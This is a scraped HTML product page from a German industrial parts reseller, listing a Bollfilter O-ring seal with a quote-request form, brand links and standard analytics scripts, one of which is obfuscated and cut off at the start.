F%12%1B%0DSI%0D%0A=%0AAJZJB%19%1B%13%07KZH%17%08%1E%09%0A%17%1A%0E%04N&%1F&%0B%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDCLA8X:1O@%3C4HRJ136L2H(%3C736L2%3EZ:A50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C736N@%1E&%13%1E%1ACNR%05%06%0F%09%1A%02%08%07C%14%15,%06CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00ICE%18%0E%0A%11%5BHA%05%1C#%1BKZJ%1D4%22%14AJX%0A/4%01O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C:%14#%06CN%12%11%16%15%1F%1C%05GA%10$%22%19FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%09%1F%11%0FAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FB%1A%0F%16%1D%02%1E%07%04%09I&%01%22%02FB%1C%1B%06%07%14%18%00KO2%3E(%20;%1E%1EO@%3EX:7G0LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I&?%11%03FB%1C%1B%06%07%14%18%00KO%1E%25%17%08BGB%3C,\'\'%11BG6O8:8%0EBGB%1A%0F%16%1D%02%1E%07%04%09I%04=%12%03FB%1C%1B%06%07%14%18%00KO%1D%1A%03%04%05%08KO2%3EX:7GB%3CBBX:7EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%0D%00KZ%1A%18%0B%1F%12%1B%0DSI%017&%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%04%22%0E%1AIC%15%19%02%1D%16%01%0FJ?**%1BKZJ#-%3C%0DAJX%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%02%0C%03%11BG@%14*3%01ICE%1C=%20%10%5BHA%09%25%14%00KZJ+;*%16AJX8%1B%19%05O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04\'%0E%07CN%12%11%16%15%1F%1C%05GA%08%00%20%06FBNBK%18%12+%02CN@%1E28&%03CNR%05%06%0F%09%1A%02%08%07C*&%0D%07C%14*;%1BH%11%1C%0E%13%1C%11%1DA%05:%1C%142%1009%023P%1A%0F%16%1D%02%1E%07%04%09I67%00%03FB%1C%1B%06%07%14%18%00KO(%10%09%0FBGB%3C,\'\'%11BG6O$%0B%16%0FBGB%1A%0F%16%1D%02%1E%07%04%09I6+/%03FB%1C%1B%06%07%14%18%00K..9%03ICE*%08%06%11%5BHA7%0E?%06KZJ3%0F&%14AJ%0E%07%1F%00%08%13%00%0C%1DA%1D4:%0EAJ%08%13%0F%1A%1E%15%07C%00%08%09%1CCNB%14)(%19FBL,/%03%08BG%16=%0F(6O?%04%5D.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5C%13P=%0F(6O%1D%3CS.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP_%13P=%0F(6O;%0BZ.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSY%13P=%0F(6O%19#X.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSX%13P=%0F(6O\'W=.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRS%13P=%0F(6O%05&2.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSUZ%13P=%0F(6O;%09%12-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSR%13P=%0F(6O%01+%1A-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSZ%13P=%0F(6O\'%0C%1F-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5D%13P=%0F(6O%0D%14%07-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5B%13P=%0F(6O#X%05-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSS%13P=%0F(6O%09%1B%0C-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRZ%13P=%0F(6O#7%0D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRR%13P=%0F(6O%09%03S%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRX%13P=%0F(6O/:%0A/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5C%13P=%0F(6O+!%5E%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5E%13P=%0F(6O?%0C2%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS_%13P=%0F(6O%19)%18/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5D%13P=%0F(6O?%0A%1D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSPR%13P=%0F(6O%05,%05/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSV%17U1%01%22&%5D0R%1E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@V%17U1%01%22&%5D,Y%05#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@P%17U1%01%22&%5D%0A%13%3E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@W%17U1%01%22&%5D%0A%1B&-Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07CJ%1CQ4%0D,,M%3E;%0D)V%01%1C%0D%10%15%03%01%05O@%18%01%04%1E%1B%19%09IPF%1C%17G\")")}();var QUHi=window[ZfKE.RZYC(0)]=window[ZfKE.RZYC(0)]||[];QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(2),[ZfKE.d5yA(3),ZfKE.BxwA(4),ZfKE.VWVA(5),ZfKE.lfJA(6),ZfKE.FE8A(7),ZfKE.RZYC(8),ZfKE.ddHC(9),ZfKE.haEA(10),ZfKE.d5yA(11),ZfKE.BxwA(12),ZfKE.VWVA(13),ZfKE.lfJA(14),ZfKE.FE8A(15),ZfKE.RZYC(16),ZfKE.ddHC(17),ZfKE.haEA(18),ZfKE.d5yA(19),ZfKE.BxwA(20),ZfKE.VWVA(21),ZfKE.lfJA(22),ZfKE.FE8A(23),ZfKE.RZYC(24),ZfKE.ddHC(25),ZfKE.haEA(26),ZfKE.d5yA(27),ZfKE.BxwA(28),ZfKE.VWVA(29),ZfKE.lfJA(30),ZfKE.FE8A(31),ZfKE.RZYC(32),ZfKE.ddHC(33),ZfKE.haEA(34),ZfKE.d5yA(35),ZfKE.BxwA(36),ZfKE.VWVA(37),ZfKE.lfJA(38),ZfKE.FE8A(39),ZfKE.RZYC(40),ZfKE.ddHC(41),ZfKE.haEA(42),ZfKE.d5yA(43),ZfKE.BxwA(44),ZfKE.VWVA(45),ZfKE.lfJA(46),ZfKE.FE8A(47),ZfKE.RZYC(48),ZfKE.ddHC(49),ZfKE.haEA(50),ZfKE.d5yA(51),ZfKE.BxwA(52),ZfKE.VWVA(53),ZfKE.lfJA(54),ZfKE.FE8A(55),ZfKE.RZYC(56),ZfKE.ddHC(57),ZfKE.haEA(58),ZfKE.d5yA(59),ZfKE.BxwA(60),ZfKE.VWVA(61),ZfKE.lfJA(62),ZfKE.FE8A(63),ZfKE.RZYC(64),ZfKE.ddHC(65),ZfKE.haEA(66),ZfKE.d5yA(67),ZfKE.BxwA(68),ZfKE.VWVA(69),ZfKE.lfJA(70),ZfKE.FE8A(71),ZfKE.RZYC(72),ZfKE.ddHC(73),ZfKE.haEA(74),ZfKE.d5yA(75),ZfKE.BxwA(76),ZfKE.VWVA(77),ZfKE.lfJA(78),ZfKE.FE8A(79),ZfKE.RZYC(80),ZfKE.ddHC(81),ZfKE.haEA(82),ZfKE.d5yA(83),ZfKE.BxwA(84),ZfKE.VWVA(85),ZfKE.lfJA(86),ZfKE.FE8A(87),ZfKE.RZYC(88),ZfKE.ddHC(89),ZfKE.haEA(90),ZfKE.d5yA(91),ZfKE.BxwA(92),ZfKE.VWVA(93),ZfKE.lfJA(94),ZfKE.FE8A(95),ZfKE.RZYC(96),ZfKE.ddHC(97),ZfKE.haEA(98),ZfKE.d5yA(99),ZfKE.BxwA(100),ZfKE.VWVA(101),ZfKE.lfJA(102),ZfKE.FE8A(103),ZfKE.RZYC(104),ZfKE.ddHC(105),ZfKE.haEA(106),ZfKE.d5yA(107),ZfKE.BxwA(108),ZfKE.VWVA(109),ZfKE.lfJA(110),ZfKE.FE8A(111),ZfKE.RZYC(112),ZfKE.ddHC(113),ZfKE.haEA(114),ZfKE.d5yA(115),ZfKE.BxwA(116),ZfKE.VWVA(117),ZfKE.lfJA(118),ZfKE.FE8A(119),ZfKE.RZYC(120),ZfKE.ddHC(121),ZfKE.haEA(122),ZfKE.d5yA(123),ZfKE.BxwA(124),ZfKE.VWVA(125),ZfKE.lfJA(126),ZfKE.FE8A(127),ZfKE.RZYC(128),ZfKE.ddHC(129),ZfKE.haEA(130),ZfKE.d5yA(131),ZfKE.BxwA(132),ZfKE.VWVA(133),ZfKE.lfJA(134),ZfKE.FE8A(135),ZfKE.RZYC(136),ZfKE.ddHC(137),ZfKE.haEA(138),ZfKE.d5yA(139),ZfKE.BxwA(140),ZfKE.VWVA(141),ZfKE.lfJA(142),ZfKE.FE8A(143),ZfKE.RZYC(144),ZfKE.ddHC(145),ZfKE.haEA(146),ZfKE.d5yA(147),ZfKE.BxwA(148),ZfKE.VWVA(149),ZfKE.lfJA(150),ZfKE.FE8A(151),ZfKE.RZYC(152),ZfKE.ddHC(153),ZfKE.haEA(154),ZfKE.d5yA(155),ZfKE.BxwA(156),ZfKE.VWVA(157),ZfKE.lfJA(158),ZfKE.FE8A(159),ZfKE.RZYC(160)]]);QUHi[ZfKE.ddHC(1)]([ZfKE.ddHC(161)]);QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(162)]);QUHi[ZfKE.ddHC(1)]([ZfKE.d5yA(163),(0O507646144^0x51F4C61)]);(function(){var sWKi=ZfKE.BxwA(164);QUHi[ZfKE.ddHC(1)]([ZfKE.VWVA(165),sWKi+ZfKE.lfJA(166)]);QUHi[ZfKE.ddHC(1)]([ZfKE.FE8A(167),ZfKE.RZYC(168)]);var MRBi=document,oTEi=MRBi[ZfKE.ddHC(169)](ZfKE.haEA(170)),IOvi=MRBi[ZfKE.d5yA(171)](ZfKE.haEA(170))[(0x75bcd15-0O726746425)];oTEi[ZfKE.BxwA(172)]=(null==undefined);oTEi[ZfKE.VWVA(173)]=sWKi+ZfKE.lfJA(174);IOvi[ZfKE.FE8A(175)][ZfKE.RZYC(176)](oTEi,IOvi);})();</script>

</head>

<body class="services">

    <div class="wrapper">

        <header>
	<div class="header-area">

		<div class="row logo-top-info">
			<div class="container">
				<div class="col-md-3 logo">
					<a href="https://kraftindustrie.de/de-de/index.html"><img src="https://kraftindustrie.de/images/siteimg/logo_99439.svg" alt="KraftIndustrie GmbH i.L." /></a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
						<span class="sr-only"> Menu </span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="col-md-9 top-info-social">
					<div class="pull-right">
						<div class="top-info">
							<div class="call">
								<h3> Telefon </h3> 
								<p> <a style="color: #76797f;" href="tel:+49 9174 593 8670">+49 9174 593 8670</a> </p>
							</div>
							<div class="email">
								<h3> E-Mail </h3> 
								<p> <a style="color: #76797f;" href="mailto:info@kraftindustrie.de">info@kraftindustrie.de</a> </p>
							</div>
						</div>
						<div class="social">
							<ul class="social-icons">
								<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		
		<nav id="navbar" class="collapse navbar-collapse main-menu">
			<div class="container">
				<ul class="main-menu">

					<li > <a href="https://kraftindustrie.de/de-de/index.html"> Home </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/about-us.html"> Über uns </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/brands.html"> Marken </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/products.html"> Produkte </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/contact.html"> Kontakt & Support </a></li>
				
										
					<li class="dropdown text-right pull-right">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Deutschland (Deutsch) <span class="caret"></span></a>
					<ul class="dropdown-menu">
					<li><a href="https://kraftindustrie.de/lang/en-us"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</a></li><li><a href="https://kraftindustrie.de/lang/de-de"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</a></li><li><a href="https://kraftindustrie.de/lang/en-gb"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/gb.svg" /> United Kingdom (English)</a></li><li><a href="https://kraftindustrie.de/lang/tr-tr"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/tr.svg" /> Türkiye (Türkçe)</a></li>					</ul>
					</li>



				</ul>




			</div>
		</nav>
	</div>
</header>


        <main class="main">
            <div class="page-title text-center">
                <h2 class="title"> Bollfilter 3040118 O-ring </h2>
            </div>

            
            <div class="breadcrumbs">
                <div class="container">
                    <span class="parent"> <i class="fa fa-home"></i> <a href="https://kraftindustrie.de/de-de/index.html"> Home </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> <a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html"> Bollfilter </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> Bollfilter 3040118 O-ring </span>
                </div>
            </div>

            <div class="container">
                <div class="row services-sidebar">

                    <div class="col-md-9 services-content">
                        <div class="spacer-80"></div>
                        <section class="services-checmicals">
                            <div class="chemicals">

                                <div class="service-slider">
                                    <ul class="slides">
                                        <li><img style="min-height:300px; max-height: 300px;height: 100%;object-fit: contain;" src="https://kraftindustrie.de/images/products/csm_o-rings-BOLLFILTER_cb82aa7b15_31588.png" alt="Bollfilter 3040118 O-ring"></li>

                                                                            </ul>
                                </div>

                                <h4 class="chemicals-subtitle subtitle" style="margin-top:20px;"> Bollfilter 3040118 O-ring </h4>
                                 
                                <div class="m-t10">
									<h6 class="font-weight-400"><b>Code:</b> 3040118  </h6>
									<h6 class="font-weight-400"><b>Marke:</b> Bollfilter </h6>
								</div>

                                <p><p>We offer the following seals in different sizes:</p>

<ul>
	<li>Flat gasket, ball gasket, profile gaskets</li>
	<li>sealing ring, double groove ring, toroidal sealing ring, circlip, back-up ring, V-ring, carrier ring or Tec-ring.</li>
</ul>

<p>Depending on the requirements of your application, we supply the following materials: EPDM, HNBR, Kalrez, Neoprene, Perbunan, PTFE, Silicone or Viton. </p>

<p>By specifying the ID number, the employees in our spare parts department can provide you with the original seals used in your filter. Please contact us.</p>

<p>BOLL &amp; KIRCH recommends storing a complete set of seals.</p>
</p>
								
								
                            </div>
                        </section>



                        						<h3 style="text-align:center;margin-top:15px;"><b>Bollfilter</b> Datenblätter</h3>
						<table class="table table-bordered">
							<tr>
								<td><b>Land Und Sprache</b></td>
								<td><b>Dateinamen</b></td>
								<td><b>Link Herunterladen</b></td>
							</tr>

							<tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> Bollfilter-EN_42633.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/Bollfilter-EN_42633.pdf" class="btn btn-primary btn-sm">Downloaden <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr>							
						</table>
						



                    <div class="comment-box">
                        <h2 class="title-2 text-center"> Fordern Sie ein Angebot an </h2>

                        <form onSubmit="return false;" id="contactfrm" method="post" class="commentform">
                            <div class="row">
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Name" name="name">
                                </div>
                                <div class="col-md-6">
                                    <input type="email" class="form-control" placeholder="E-Mail" name="email">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Unternehmen & Land" name="company">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Telefon" name="phone">
                                </div>
                                <div id="comment-message" class="col-md-12">
                                    <textarea class="form-control" name="message" placeholder="Nachricht...">


Product Name : Bollfilter 3040118 O-ring
Product Code : 3040118 
Product Brand : Bollfilter</textarea>
                                </div>

                                <div class="col-md-12" style="margin-bottom:10px;">
                                    <div class="g-recaptcha" data-sitekey="6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83"></div>
                                </div>


                                <div class="comment-btn col-md-12">
                                    <button type="submit" class="btn btn-block btn-warning" id="contactoption" onClick="offer();"> Schicken </button>
                                </div>

                                <div class="col-md-12" style="margin-top:10px;">
                                    <div id="FormMsg"></div>
                                </div>


                                <script>
											function offer(){
												$('#contactoption').attr('disabled', 'disabled');
												$('#contactoption').html('<i class="fa fa-spinner fa-pulse fa-fw"></i>');
											var  formData = $('#contactfrm').serialize();
												$.ajax({
													url : "https://kraftindustrie.de/offer_ajax.php",
													type: "POST",
													data : formData,
													dataType: "json",
													success: function(data, textStatus, jqXHR)
													{
														if(data.status=="1"){
															$('#contactoption').html('Schicken');
															$("#FormMsg").html('<div class="alert alert-success"> <strong><i class="fa fa-thumbs-up"></i> Erfolg!</strong> Ihre Nachricht wurde gesendet. </div>');
															$("input[name=name]").val("");
															$("input[name=email]").val("");
															$("input[name=phone]").val("");
															$("input[name=company]").val("");
															$("textarea[name=message]").val("");
															$('#contactoption').removeAttr("disabled");
														}else if(data.status=="2"){
															$('#contactoption').html('Schicken');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte füllen Sie alle Felder aus. </div>');
														}else if(data.status=="3"){
															$('#contactoption').html('Schicken');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bestätigen Sie, dass Sie kein Roboter sind </div>');
														}else{
															$('#contactoption').html('Schicken');
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte versuchen Sie es später erneut... </div>');
															$('#contactoption').removeAttr("disabled");
														}
													},
													error: function (jqXHR, textStatus, errorThrown)
													{
														$('#contactoption').html('Send');
														$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte versuchen Sie es später erneut...... </div>');
														$('#contactoption').removeAttr("disabled");
													}
												});
											}
									</script>




                            </div>
                        </form>

                    </div>
                    <div class="spacer-80"></div>
                    


                    </div>

                    <div class="col-md-3 sidebar left">
                        

                        <div class="sidebar-search-form">
                            <form action="https://kraftindustrie.de/de-de/search.html" method="GET">
                                <input name="search" type="text" class="search-query form-control" placeholder="Produktcode oder Produktname" />
                                <button class="btn search-btn" type="button"><span class="fa fa-search"></span></button>
                            </form>
                        </div>


                        <div class="sidebar-blog-categories">
                            <ul>
                                <li> <a href="https://kraftindustrie.de/de-de/brands/nortek-32.html"> Nortek </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/telestar-33.html"> Telestar </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/epistolio-35.html"> Epistolio </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/ru-steel-36.html"> Ru-Steel </a> </li><li> <a href="https://www.stenflex.com/"> STENFLEX </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html"> Bollfilter </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/beko-technologies-26.html"> Beko Technologies </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/hauber-14.html"> Hauber </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/helmholz-24.html"> Helmholz </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/amg-pesch-25.html"> Amg Pesch </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/holmatro-22.html"> Holmatro </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/zander-aachen-15.html"> Zander Aachen </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/unimec-16.html"> Unimec </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/stego-18.html"> Stego </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/pavone-20.html"> Pavone </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/ivac-21.html"> Ivac </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/hansford-23.html"> Hansford </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/fip-italy-27.html"> FIP Italy </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/cs-instruments-28.html"> CS Instruments </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/witte-19.html"> Witte </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/solberg-17.html"> Solberg </a> </li>                            </ul>
                        </div>

                        <div class="sidebar-fact">

                            <h3 class="about-quick-fact">Vertrieb kontaktieren</h3>
                            <p>Sie können uns jeder Zeit unter der Telefonnummer +49 9174 593 8670 erreichen oder per e-Mail an info@kraftindustrie.de.</p>
                            <a href="https://kraftindustrie.de/de-de/contact.html" class="btn btn-primary about-quick-fact-button" role="button">Kontakt & Support</a>

                        </div>

                    </div>
                </div>
            </div>

        </main>

        <script src="//code.jivosite.com/widget/K0QzqUwTqA" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94649450, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94649450" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<footer>
    <div class="footer">
        <div class="container">
            
            <div class="row pre-footer">
                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Adresse</h4>
                            <p>An der Autobahn R5 91161 Hilpoltstein</p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-phone" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Telefon</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:+49 9174 593 8670">+49 9174 593 8670</a><br><br></p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-envelope" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">E-Mail</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:info@kraftindustrie.de">info@kraftindustrie.de</a><br><br></p>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row widgets">
                <div class="col-md-4 col-sm-6">
                    <div class="about-txt widget">
                        <a href="https://kraftindustrie.de/de-de/index.html"><img src="https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg" alt="KraftIndustrie GmbH i.L."></a>

                        <p>Krafindustrie GmbH i.L. ist ein Ingenieurunternehmen, das sich auf die Lieferung von Ersatzteilen, Komponenten, Verbrauchsmaterialien für verschiedene Industriezweige (wie Eisen und Stahl, Papier, Öl und Gas, Lebensmittel und Getränke usw.) auf auf der ganzen Welt.</p>
                        
                        <div class="widgets-social">
                            <a href="#"> <i class="fa fa-facebook" aria-hidden="true"></i> </a>
                            <a href="#"> <i class="fa fa-twitter" aria-hidden="true"></i></a>
                            <a href="#"> <i class="fa fa-instagram" aria-hidden="true"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2 col-sm-6">
                    <div class="quick-links widget">
                        <h2 class="widget-title">Menu</h2>
                        <ul>
                            <li><a href="https://kraftindustrie.de/de-de/index.html">Home</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/about-us.html">Über uns</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/brands.html">Marken</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/products.html">Produkte</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/contact.html">Kontakt & Support</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/privacy-policy.html">Datenschutz-Bestimmungen</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/gdpr-compliant.html">GDPR-konform</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/imprint.html">Impressum</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/terms-of-use.html">Nutzungsbedingungen</a></li>
                        </ul>
                    </div>
                </div>

                <div class="spacer-50 visible-sm"></div>

                <div class="col-md-6 col-sm-6">
                    <div class="our-services widget">
                        <h2 class="widget-title">Marken</h2>
                        <div class="row">
                            <div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/nortek-32.html">Nortek</a></li><li><a href="https://kraftindustrie.de/de-de/brands/telestar-33.html">Telestar</a></li><li><a href="https://kraftindustrie.de/de-de/brands/epistolio-35.html">Epistolio</a></li><li><a href="https://kraftindustrie.de/de-de/brands/ru-steel-36.html">Ru-Steel</a></li><li><a href="https://www.stenflex.com/">STENFLEX</a></li><li><a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html">Bollfilter</a></li><li><a href="https://kraftindustrie.de/de-de/brands/beko-technologies-26.html">Beko Technologies</a></li><li><a href="https://kraftindustrie.de/de-de/brands/hauber-14.html">Hauber</a></li><li><a href="https://kraftindustrie.de/de-de/brands/helmholz-24.html">Helmholz</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/amg-pesch-25.html">Amg Pesch</a></li><li><a href="https://kraftindustrie.de/de-de/brands/holmatro-22.html">Holmatro</a></li><li><a href="https://kraftindustrie.de/de-de/brands/zander-aachen-15.html">Zander Aachen</a></li><li><a href="https://kraftindustrie.de/de-de/brands/unimec-16.html">Unimec</a></li><li><a href="https://kraftindustrie.de/de-de/brands/stego-18.html">Stego</a></li><li><a href="https://kraftindustrie.de/de-de/brands/pavone-20.html">Pavone</a></li><li><a href="https://kraftindustrie.de/de-de/brands/ivac-21.html">Ivac</a></li><li><a href="https://kraftindustrie.de/de-de/brands/hansford-23.html">Hansford</a></li><li><a href="https://kraftindustrie.de/de-de/brands/fip-italy-27.html">FIP Italy</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/cs-instruments-28.html">CS Instruments</a></li><li><a href="https://kraftindustrie.de/de-de/brands/witte-19.html">Witte</a></li><li><a href="https://kraftindustrie.de/de-de/brands/solberg-17.html">Solberg</a></li>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="copyright">
        <div class="container">
            <div class="row copyright-bar">
                <div class="col-md-12 text-center ">
                    <p>Copyright © 2023 Kraftindustrie GmbH i.L.. Alle Rechte vorbehalten.</p>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#0" class="cd-top"> Top </a>
    </div>


    <script src="https://kraftindustrie.de/js/jquery.min.js"></script>
    <script src="https://kraftindustrie.de/js/bootstrap.min.js"></script>
    <script src="https://kraftindustrie.de/js/waypoints.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.counterup.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.flexslider-min.js"></script>
    <script src="https://kraftindustrie.de/js/back-to-top.js"></script>
    <script src="https://kraftindustrie.de/js/validate.js"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>
    <script src="https://kraftindustrie.de/js/main.js"></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83&co=aHR0cHM6Ly9rcmFmdGluZHVzdHJpZS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bqosvblmxn0z
body_size: 49533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
